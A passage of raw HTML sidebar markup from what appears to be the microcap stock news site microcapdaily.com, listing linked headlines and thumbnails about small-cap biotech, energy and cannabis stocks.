											<h2>Nkarta Inc. (NASDAQ: NKTX): Breakthrough in NK Cell Therapy for Lupus Nephritis</h2>
										</div><!--mvp-feat1-list-text-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/astra-energy-otcqb-asre-pioneering-renewable-power-and-market-momentum/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/nature-3294632_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/nature-3294632_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/nature-3294632_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/nature-3294632_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Astra Energy (OTCQB: ASRE): Pioneering Renewable Power and Market Momentum</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/tempest-therapeutics-nasdaw-tpst-soars-2879-from-downturn-to-breakthrough-in-clinical-trials/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/doctor-2722941_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/doctor-2722941_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/doctor-2722941_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/doctor-2722941_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Tempest Therapeutics (NASDAQ: TPST) Soars 2,879%: From Downturn to Breakthrough in Clinical Trials</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/splash-beverages-nyse-sbev-meteoric-surge-can-it-rival-beverage-industry-giants/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/cans-1679022_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/cans-1679022_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/cans-1679022_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/cans-1679022_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Splash Beverage&#8217;s (NYSE: SBEV) Meteoric Surge: Can It Rival Beverage Industry Giants?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/orchard-therapeutics-nasdaq-ortx-shares-skyrocket-how-to-predict-biotech-ma/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/laptop-3196481_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/laptop-3196481_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/laptop-3196481_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/laptop-3196481_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Orchard Therapeutics&#8217; (NASDAQ: ORTX) Shares Skyrocket: How To Predict Biotech M&#038;A</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/vivos-therapeutics-nasdaq-vvos-strategic-moves-a-step-forward-in-sleep-disorder-solutions/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/orthodontics-6536026_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/orthodontics-6536026_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/orthodontics-6536026_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/orthodontics-6536026_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Vivos Therapeutics (NASDAQ: VVOS) Strategic Moves: A Step Forward in Sleep Disorder Solutions</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/icecure-medicals-nasdaq-iccm-prosense-a-96-8-success-rate-revolutionizing-breast-cancer-treatment/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/pink-ribbon-3715346_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/pink-ribbon-3715346_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/pink-ribbon-3715346_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/pink-ribbon-3715346_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>IceCure Medical&#8217;s (NASDAQ: ICCM) ProSense: A 96.8% Success Rate Revolutionizing Breast Cancer Treatment</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/organogenesis-nasdaq-orgo-latest-developments-and-future-growth-prospects/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/stethoscope-840125_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stethoscope-840125_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/stethoscope-840125_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/stethoscope-840125_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Organogenesis (NASDAQ: ORGO): Latest Developments and Future Growth Prospects</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/femasys-nasdaq-femy-femaseed-receives-fda-nod-a-game-changer-for-infertility-treatment/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/beautiful-young-1434863_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/beautiful-young-1434863_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/beautiful-young-1434863_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/beautiful-young-1434863_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Femasys&#8217; (NASDAQ: FEMY) FemaSeed Receives FDA Nod: A Game-Changer for Infertility Treatment</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/vaccitech-nasdaq-vacc-gains-unprecedented-support-whats-behind-it/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/vaccine-6165772_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/vaccine-6165772_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/vaccine-6165772_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/vaccine-6165772_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Vaccitech (NASDAQ: VACC) Gains Unprecedented Support—What&#8217;s Behind It?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/advancing-medical-frontiers-elutia-inc-snasdaq-elut-strategic-vision-in-a-600-million-market/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/surgery-1822458_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/surgery-1822458_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/surgery-1822458_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/surgery-1822458_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Advancing Medical Frontiers: Elutia Inc.&#8217;s(NASDAQ: ELUT) Strategic Vision in a $600 Million Market</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/fingermotion-inc-nasdaq-fngr-a-closer-look-at-its-500-surge/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/chart-1905225_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/chart-1905225_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/chart-1905225_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/chart-1905225_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>FingerMotion, Inc. (NASDAQ: FNGR): A Closer Look at its 500% Surge</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/navigating-the-green-wave-us-cannabis-etf-nyse-msos-a-closer-look-at-cannabis-stock-resurgence/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/cbd-7665242_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cbd-7665242_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/cbd-7665242_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/cbd-7665242_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Navigating the Green Wave: US Cannabis ETF (NYSE: MSOS) A Closer Look at Cannabis Stock Resurgence</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/first-wave-biopharmas-nasdaq-fwbi-exclusive-license-repurposing-capeserod-for-git-disorder-solutions/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/laboratory-2815641_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/laboratory-2815641_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/laboratory-2815641_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/laboratory-2815641_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>First Wave BioPharma&#8217;s (NASDAQ: FWBI) Exclusive License: Repurposing Capeserod for GIT Disorder Solutions</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																								</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="block-11" class="mvp-side-widget widget_block"><div class="wp-widget-group__inner-blocks"><div class="widget mvp_home_feat2_widget"><h2 class="widgettitle">Entertainment</h2>
			<div class="mvp-widget-feat2-wrap left relative sdfsdf">
				<div class="mvp-widget-feat2-out left relative sdfsdfw33">
					<div class="mvp-widget-feat2-in">
						<div class="mvp-widget-feat2-main left relative">
															<div class="mvp-widget-feat2-left left relative mvp-widget-feat2-left-alt">
																																													<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark">
											<div class="mvp-widget-feat2-left-cont left relative">
												<div class="mvp-feat1-feat-img left relative">
																											<img loading="lazy" decoding="async" width="560" height="600" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-560x600.jpg" class="attachment-mvp-port-thumb size-mvp-port-thumb wp-post-image" alt="" />																																						</div><!--mvp-feat1-feat-img-->
												<div class="mvp-feat1-feat-text left relative">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
																											<h2 class="mvp-stand-title">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h2>
																										<p>Clean Vision Corporation (OTC: CLNV) has experienced several interesting developments recently, but it hasn&#8217;t noticeably influenced the market with any...</p>
												</div><!--mvp-feat1-feat-text-->
											</div><!--mvp-widget-feat2-left-cont-->
											</a>
																																		</div><!--mvp-widget-feat2-left-->
							<div class="mvp-widget-feat2-right left relative dasd23233">
																											<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark">
										<div class="mvp-widget-feat2-right-cont left relative">
											<div class="mvp-widget-feat2-right-img left relative">
																									<img loading="lazy" decoding="async" width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img loading="lazy" decoding="async" width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																																			</div><!--mvp-widget-feat2-right-img-->
											<div class="mvp-widget-feat2-right-text left relative">
												<div class="mvp-cat-date-wrap left relative">
													<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
												</div><!--mvp-cat-date-wrap-->
												<h2>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h2>
											</div><!--mvp-widget-feat2-right-text-->
										</div><!--mvp-widget-feat2-right-cont-->
										</a>
																			<a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" rel="bookmark">
										<div class="mvp-widget-feat2-right-cont left relative">
											<div class="mvp-widget-feat2-right-img left relative">
